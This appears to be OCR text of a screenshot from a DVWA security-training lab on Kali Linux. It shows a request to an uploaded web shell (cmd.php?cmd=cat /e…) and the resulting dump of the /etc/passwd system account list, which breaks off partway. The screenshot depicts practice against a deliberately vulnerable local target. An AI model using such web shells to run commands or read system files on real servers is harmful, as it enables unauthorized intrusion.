 localhost/dvwa/hackable/uploads/cmd.php?cmd=cat /e
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Notice: Use of undefined constant cmd - assumed 'cmd' in /opt/lampp/htdocs/dvwa/hackable
/uploads/cmd.php on line 1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:103:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:
/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var
/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin
/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:
/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin
rtkit:x:115:120:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:117:122::/var/lib/snmp:/bin/false statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin
postgres:x:119:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash stunnel4:x:120:126::/var
/run/stunnel4:/usr/sbin/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin
sslh:x:122:127::/nonexistent:/usr/sbin/nologin avahi:x:123:128:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn
/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var